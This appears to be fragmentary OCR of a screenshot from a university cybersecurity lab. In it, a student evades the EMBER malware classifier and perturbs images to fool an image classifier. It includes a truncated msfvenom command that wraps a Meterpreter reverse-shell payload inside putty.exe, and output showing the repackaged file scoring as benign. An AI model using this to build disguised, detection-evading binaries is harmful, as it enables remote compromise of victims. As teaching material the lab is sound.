 Terminal Shell Edit View Window Help
Wed 25 Aug 13:04
Lab 10: AI - CITS1003 Intro To
The Wolfram Language Image
New Tab
introlabs.cybermnemosyne.xyz/cits1003-labs/lab-11-ai
Paused
CITS1003 Intro To Cybersecurity
2.168.1.34 LPORT=4443 -f exe -x /opt/share/putty.exe > /opt/share/meterpreter2.e
Now that we have the two samples, we can go back to our classifier and see what happens:
With the first version meterpreter1.exe we get:
1 root@2cb5ba4dddcb:/opt/ember# python scripts/classify_binaries.py -m datas
2 WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
3 WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight
4 WARNING:   in the feature calculations.
5 Signature PDB_20 is not implemented yet!
6 0.9999986237635949
Definitely malware!
However, when we run the second version, we get:
1 root@2cb5ba4dddcb:/opt/ember# python scripts/classify_binaries.py -m datas
2 WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
3 WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight
4 WARNING:   in the feature calculations.
5 0.015146771950010027
putty.exe
Show all
share — metasploit@c32c0f1a83de: / — com.docker.cli ◂ docker run -v ~/share:/opt/share -it cybernemosyne/cits100...
~ — -bash
...cybernemosyne/cits1003:metasploit
...are -it cybernemosyne/cits1003:ai
Saving Epsilon = 0.010
Processing image: prediction: Saluki confidence: 13.087703287601471
Saving Epsilon = 0.100
Processing image: prediction: Weimaraner confidence: 14.949022233486176
Saving Epsilon = 0.150
Processing image: prediction: Weimaraner confidence: 16.211819648742676
root@9ed85c6c1989:/opt/adversarial/share# ls
'Epsilon = 0.010.jpg'  'Epsilon = 0.150.jpg'   exploit.py
'Epsilon = 0.100.jpg'   Input.jpg              lab_og.jpg
root@9ed85c6c1989:/opt/adversarial/share# cp *.jpg /opt/share
root@9ed85c6c1989:/opt/adversarial/share# cd /opt/ember
root@9ed85c6c1989:/opt/ember# ls
LICENSE.txt  ember           licenses          requirements_conda.txt     setup.py
README.md    ember.egg-info  malconv           requirements_notebook.txt
build        ember_model_2018.txt  malware           resources
dist         git.exe               requirements.txt  scripts
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt mal
ware
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
Unable to find the section associated with BOUND_IMPORT
0.9999977247892525
root@9ed85c6c1989:/opt/ember# ls
LICENSE.txt  ember           licenses          requirements_conda.txt     setup.py
README.md    ember.egg-info  malconv           requirements_notebook.txt
build        ember_model_2018.txt  malware           resources
dist         git.exe               requirements.txt  scripts
root@9ed85c6c1989:/opt/ember# ls *.exe
git.exe
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt git
.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
Unable to find the section associated with CERTIFICATE_TABLE
PGO: UNKNOWN is not implemented yet!
1.7266520173797455e-07
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter1.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
Signature PDB_20 is not implemented yet!
0.9999988417956595
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter2.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
0.006286242511686317
root@9ed85c6c1989:/opt/ember#
sh HD
es
ments
o.mp3
ng-435.
4
ntOnline
y
.xlsx
oper